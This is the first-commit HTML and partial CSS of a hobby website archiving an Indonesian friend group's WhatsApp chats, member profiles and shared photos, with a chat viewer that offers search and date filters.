


==== index.html @ 1e1fb3b1 "first commit" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>PEJANTAN TANGGUH 💪⚡</title>
  <meta name="description" content="Arsip anggota, percakapan, dan foto kenangan PEJANTAN TANGGUH." />
  <link rel="stylesheet" href="assets/css/style.css" />
  <link rel="stylesheet" href="assets/css/music-player.css" />
</head>
<body>
  <div class="noise"></div>
  <nav class="nav">
    <a class="brand" href="#top">PEJANTAN <span>TANGGUH</span></a>
    <div class="navlinks">
      <a href="#members">Members</a>
      <a href="#memory">Memory</a>
      <a href="#chat">Chat</a>
      <a class="nav-cta" href="gallery.html">Gallery ↗</a>
    </div>
  </nav>

  <header class="hero" id="top">
    <div class="hero-bg">
      <div class="hero-slide active" style="background-image:url('assets/images/gallery/banner-1.jpeg')"></div>
      <div class="hero-slide" style="background-image:url('assets/images/gallery/banner-2.jpeg')"></div>
      <div class="hero-slide" style="background-image:url('assets/images/gallery/banner-3.jpeg')"></div>
    </div>
    <div class="orb o1"></div><div class="orb o2"></div>
    <div class="hero-content">
      <div class="hero-kicker"><i class="pulse"></i> since 07.03.2024 • chat, chaos, memories</div>
      <h1>Pejantan<br><span class="stroke">Tangguh.</span></h1>
      <p>Satu arsip penuh untuk lima anggota, puluhan ribu percakapan, dan kumpulan foto kenangan. Semua bagian dibuat terpisah agar profil pribadi, chat, dan foto bersama tetap rapi.</p>
      <div class="hero-actions">
        <a class="btn primary" href="#chat">Buka Chat Archive ↓</a>
        <a class="btn" href="gallery.html">Lihat Memory</a>
      </div>
    </div>
    <div class="scrollhint">Scroll to explore ↓</div>
  </header>

  <main>
    <section class="section" style="padding-top:0">
      <div class="stats">
        <div class="stat glass"><b>61.506</b><span>rekaman chat</span></div>
        <div class="stat glass"><b>5</b><span>anggota utama</span></div>
        <div class="stat glass"><b>116</b><span>foto memori bersama</span></div>
        <div class="stat glass"><b>07.03.24</b><span>awal arsip grup</span></div>
      </div>
    </section>

    <section class="section" id="members">
      <div class="section-title reveal">
        <div><div class="eyebrow">Our members</div><h2>Orang-orangnya.</h2></div>
        <p class="lead">Klik profil anggota untuk membuka halaman pribadi. Foto bersama tidak ditag ke profil dan tetap berada khusus di Memory Gallery.</p>
      </div>
      <div class="members">
        <a class="member reveal" href="profile-wira.html"><img src="assets/images/profiles/wira.webp" alt="Wira Yuga Yudistira"><div class="member-info"><small>Member</small><h3>Wira Yuga Yudistira</h3><span>20.801 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-andrea.html"><img src="assets/images/profiles/andrea.webp" alt="Andrea Tsaqif Risch"><div class="member-info"><small>Member</small><h3>Andrea Tsaqif Risch</h3><span>23.269 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-dityo.html"><img src="assets/images/profiles/dityo.webp" alt="Dityo Firmansyah"><div class="member-info"><small>Member</small><h3>Dityo Firmansyah</h3><span>11.375 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-dzikri.html"><img src="assets/images/profiles/dzikri.webp" alt="Dzikri Algifari"><div class="member-info"><small>Member</small><h3>Dzikri Algifari</h3><span>822 chat terarsip</span></div></a>
        <a class="member reveal" href="profile-fathan.html"><img src="assets/images/profiles/fathan.webp" alt="Fathan Ananda"><div class="member-info"><small>Member</small><h3>Fathan Ananda</h3><span>4.552 chat terarsip</span></div></a>
      </div>
    </section>

    <section class="section" id="memory">
      <div class="section-title reveal">
        <div><div class="eyebrow">Memory Gallery</div><h2>Foto bersama, satu tempat.</h2></div>
        <p class="lead">Galeri berisi foto kenangan bersama dalam satu tampilan yang rapi, ringan, dan animatif. Profil pribadi tetap terpisah dari kumpulan foto bersama.</p>
      </div>
      <div class="memory-preview clean-memory-preview reveal">
        <a class="photo-feature" href="gallery.html"><img src="assets/images/gallery/banner-1.jpeg" alt="Memory PEJANTAN TANGGUH"><div class="photo-caption"><b>116 foto</b><br><span>Memory Gallery</span></div></a>
        <div class="photo-stack">
          <a href="gallery.html"><img src="assets/images/gallery/banner-2.jpeg" alt="Memory bersama"></a>
          <a href="gallery.html"><img src="assets/images/gallery/banner-3.jpeg" alt="Memory bersama"></a>
        </div>
      </div>
      <div class="hero-actions memory-actions">
        <a class="btn primary" href="gallery.html">Buka Semua Memori</a>
        <a class="btn" href="gallery.html#upload-memory">Tambah Foto Memori</a>
      </div>
    </section>

    <section class="section">
      <div class="section-title reveal">
        <div><div class="eyebrow">Group history</div><h2>Riwayat grup.</h2></div>
        <p class="lead">Riwayat perubahan nama tetap disimpan sebagai bagian dari arsip grup, terpisah dari Memory Gallery.</p>
      </div>
      <div class="timeline group-history-grid">
        <div class="about-card glass reveal">
          <div class="eyebrow">PEJANTAN TANGGUH 💪⚡</div>
          <h3 style="font-size:2rem;margin:10px 0">Arsip sejak 7 Maret 2024.</h3>
          <p style="color:var(--muted);line-height:1.7">Chat tersusun berdasarkan tanggal, jam, pengirim, dan isi pesan. POV dapat diganti tanpa mengubah data asli percakapan.</p>
        </div>
        <div class="about-card glass reveal">
          <div class="eyebrow">Rename history</div>
          <div class="rename-list">
            <div class="rename"><strong>07 Mar 2024</strong><br>Icikiwir all in bantai isriwil → Wira VS EVERYBODY</div>
            <div class="rename"><strong>03 May 2024</strong><br>Wira VS EVERYBODY → Otw pmgc</div>
            <div class="rename"><strong>29 Sep 2024</strong><br>Otw pmgc → Sentot genk👺</div>
            <div class="rename"><strong>29 Sep 2024</strong><br>Sentot genk👺 → PEJANTAN TANGGUH 💪⚡</div>
          </div>
        </div>
      </div>
    </section>

    <section class="section" id="chat">
      <div class="section-title reveal">
        <div><div class="eyebrow">Chat archive</div><h2>Seperti buka WhatsApp lama.</h2></div>
        <p class="lead">Masuk ke chat terbaru, scroll ke atas untuk memuat pesan lama, cari isi percakapan, gunakan filter, dan pilih POV anggota untuk menentukan bubble kanan.</p>
      </div>
      <div class="memory-strip" id="todayMemories"></div>
      <div class="chat-shell reveal">
        <div class="chat-top whatsapp-group-head">
          <img class="chat-avatar group-chat-avatar" src="assets/images/group-profile.jpeg" alt="Foto profil grup PEJANTAN TANGGUH">
          <div class="chat-headtext"><b>PEJANTAN TANGGUH 💪⚡</b><span id="chatStatus">61.506 rekaman • POV Andrea</span></div>
        </div>
        <div class="chat-toolbar">
          <input class="field" id="searchText" placeholder="Cari isi chat..." type="search">
          <select class="field" id="povSelect" title="Lihat sebagai">
            <option value="Andrea">POV: Andrea</option><option value="Wira">POV: Wira</option><option value="Dityo">POV: Dityo</option><option value="Dzikri">POV: Dzikri</option><option value="Fathan">POV: Fathan</option>
          </select>
          <input class="field" id="dateFilter" type="date" title="Filter tanggal">
          <select class="field" id="monthFilter" title="Filter bulan">
            <option value="">Semua bulan</option><option value="1">Januari</option><option value="2">Februari</option><option value="3">Maret</option><option value="4">April</option><option value="5">Mei</option><option value="6">Juni</option><option value="7">Juli</option><option value="8">Agustus</option><option value="9">September</option><option value="10">Oktober</option><option value="11">November</option><option value="12">Desember</option>
          </select>
          <select class="field" id="yearFilter" title="Filter tahun">
            <option value="">Semua tahun</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026">2026</option>
          </select>
        </div>
        <div class="chat-subbar"><span id="filterInfo">10 chat terbaru</span><button class="btn" id="clearFilters" type="button" style="padding:7px 12px">Reset filter</button></div>
        <div class="chat-list" id="chatList" aria-live="polite"></div>
      </div>
    </section>
  </main>

  <footer class="footer">PEJANTAN TANGGUH 💪⚡ • arsip privat berbasis export WhatsApp</footer>
  <script src="assets/js/chat-data.js"></script>
  <script src="assets/js/app.js"></script>
  <script src="assets/js/music-player.js"></script>
</body>
</html>
---- assets/css/style.css ----
:root{--bg:#07110d;--panel:#0d1b15;--panel2:#12251d;--text:#f6f4e9;--muted:#a9b9af;--green:#5ee08a;--lime:#c8ff74;--gold:#f6c968;--orange:#ff8c5b;--cyan:#5de6dc;--violet:#ad88ff;--line:rgba(255,255,255,.1);--shadow:0 20px 55px rgba(0,0,0,.32);--radius:24px}
*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:radial-gradient(circle at 15% 15%,rgba(77,230,137,.09),transparent 30%),radial-gradient(circle at 90% 25%,rgba(173,136,255,.08),transparent 35%),var(--bg);color:var(--text);font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;overflow-x:hidden}a{color:inherit;text-decoration:none}button,input,select{font:inherit}.noise{position:fixed;inset:0;pointer-events:none;opacity:.14;z-index:100;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 180 180' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)' opacity='.16'/%3E%3C/svg%3E")}.nav{position:fixed;top:18px;left:50%;transform:translateX(-50%);z-index:60;width:min(1120px,calc(100% - 28px));display:flex;align-items:center;justify-content:space-between;padding:10px 12px 10px 18px;border:1px solid rgba(255,255,255,.12);background:rgba(5,14,10,.68);backdrop-filter:blur(18px);border-radius:999px;box-shadow:0 12px 40px rgba(0,0,0,.25)}.brand{font-weight:900;letter-spacing:.02em;white-space:nowrap}.brand span{color:var(--lime)}.navlinks{display:flex;gap:5px;align-items:center}.navlinks a{font-size:.9rem;padding:10px 14px;border-radius:999px;color:var(--muted);transition:.25s}.navlinks a:hover{background:rgba(255,255,255,.08);color:#fff}.nav-cta{background:linear-gradient(120deg,var(--green),var(--lime));color:#092114!important;font-weight:800}.section{width:min(1180px,calc(100% - 34px));margin:0 auto;padding:96px 0}.section-title{display:flex;justify-content:space-between;gap:24px;align-items:end;margin-bottom:28px}.eyebrow{text-transform:uppercase;letter-spacing:.18em;font-size:.73rem;color:var(--green);font-weight:900}.section h2{font-size:clamp(2rem,4vw,3.8rem);line-height:.98;margin:9px 0 0}.section p.lead{max-width:650px;color:var(--muted);line-height:1.72;margin:0}.glass{border:1px solid var(--line);background:linear-gradient(145deg,rgba(255,255,255,.08),rgba(255,255,255,.025));backdrop-filter:blur(16px);box-shadow:var(--shadow)}.hero{position:relative;min-height:100vh;display:grid;align-items:end;overflow:hidden;padding:150px max(18px,calc((100vw - 1180px)/2)) 70px}.hero-bg{position:absolute;inset:0}.hero-slide{position:absolute;inset:-3%;opacity:0;background-size:cover;background-position:center;transform:scale(1.08);transition:opacity 1.4s ease;animation:kenburns 14s ease-in-out infinite alternate}.hero-slide.active{opacity:1}@keyframes kenburns{from{transform:scale(1.08) translate3d(0,0,0)}to{transform:scale(1.18) translate3d(-1.5%,1%,0)}}.hero-bg:after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(4,10,7,.14),rgba(4,10,7,.3) 35%,rgba(4,10,7,.94) 86%,var(--bg));z-index:4}.orb{position:absolute;border-radius:50%;filter:blur(6px);mix-blend-mode:screen;opacity:.55;z-index:5;animation:float 8s ease-in-out infinite}.orb.o1{width:120px;height:120px;right:8%;top:17%;background:radial-gradient(circle,var(--lime),transparent 64%)}.orb.o2{width:90px;height:90px;left:7%;top:28%;background:radial-gradient(circle,var(--violet),transparent 64%);animation-delay:-3s}@keyframes float{50%{transform:translateY(-25px) translateX(10px)}}.hero-content{position:relative;z-index:7;max-width:900px}.hero-kicker{display:inline-flex;align-items:center;gap:9px;border:1px solid rgba(255,255,255,.17);background:rgba(8,19,14,.48);backdrop-filter:blur(15px);padding:8px 13px;border-radius:999px;color:#e8f9ec;font-size:.84rem}.pulse{width:8px;height:8px;background:var(--green);border-radius:50%;box-shadow:0 0 0 0 rgba(94,224,138,.65);animation:pulse 2s infinite}@keyframes pulse{70%{box-shadow:0 0 0 12px rgba(94,224,138,0)}}.hero h1{font-size:clamp(4rem,10vw,9.5rem);line-height:.77;letter-spacing:-.065em;margin:25px 0 20px;text-transform:uppercase}.hero h1 .stroke{color:transparent;-webkit-text-stroke:1px rgba(255,255,255,.6)}.hero p{font-size:clamp(1rem,2vw,1.25rem);line-height:1.7;color:#d5ded7;max-width:720px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px;margin-top:26px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:9px;border-radius:999px;padding:13px 18px;border:1px solid rgba(255,255,255,.15);background:rgba(255,255,255,.08);color:white;cursor:pointer;transition:.25s}.btn:hover{transform:translateY(-2px);background:rgba(255,255,255,.13)}.btn.primary{background:linear-gradient(120deg,var(--green),var(--lime));color:#072012;font-weight:900;border:none}.scrollhint{position:absolute;right:max(24px,calc((100vw - 1180px)/2));bottom:73px;z-index:7;writing-mode:vertical-rl;font-size:.75rem;letter-spacing:.18em;text-transform:uppercase;color:#cad8ce}.stats{display:grid;grid-template-columns:repeat(4,1fr);gap:13px;margin-top:-30px;position:relative;z-index:12}.stat{padding:20px;border-radius:22px}.stat b{display:block;font-size:1.65rem}.stat span{color:var(--muted);font-size:.82rem}.members{display:grid;grid-template-columns:repeat(5,1fr);gap:14px}.member{position:relative;min-height:400px;border-radius:27px;overflow:hidden;border:1px solid rgba(255,255,255,.1);box-shadow:var(--shadow);isolation:isolate;transition:.45s cubic-bezier(.2,.8,.2,1)}.member:hover{transform:translateY(-9px)}.member img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover;transition:.7s}.member:hover img{transform:scale(1.055)}.member:after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,transparent 35%,rgba(3,8,6,.93) 96%);z-index:1}.member-info{position:absolute;left:18px;right:18px;bottom:18px;z-index:2}.member-info small{color:var(--green);font-weight:900;text-transform:uppercase;letter-spacing:.12em}.member-info h3{font-size:1.35rem;margin:5px 0 2px}.member-info span{font-size:.82rem;color:#b8c3bc}.memory-preview{display:grid;grid-template-columns:1.3fr .7fr;gap:16px}.photo-feature,.photo-stack>div{border-radius:28px;overflow:hidden;position:relative;min-height:560px}.photo-stack{display:grid;gap:16px;grid-template-rows:1fr 1fr}.photo-stack>div{min-height:0}.memory-preview img{width:100%;height:100%;object-fit:cover;position:absolute;inset:0;transition:.7s}.memory-preview div:hover>img{transform:scale(1.04)}.photo-caption{position:absolute;left:18px;bottom:18px;z-index:3;background:rgba(5,13,9,.62);backdrop-filter:blur(12px);border:1px solid rgba(255,255,255,.13);padding:10px 14px;border-radius:16px}.timeline{display:grid;grid-template-columns:.75fr 1.25fr;gap:20px}.about-card{padding:30px;border-radius:28px}.rename-list{display:grid;gap:10px;margin-top:20px}.rename{padding:13px 0;border-top:1px solid var(--line);color:var(--muted);font-size:.92rem}.rename strong{color:#fff}.chat-shell{border-radius:30px;overflow:hidden;border:1px solid 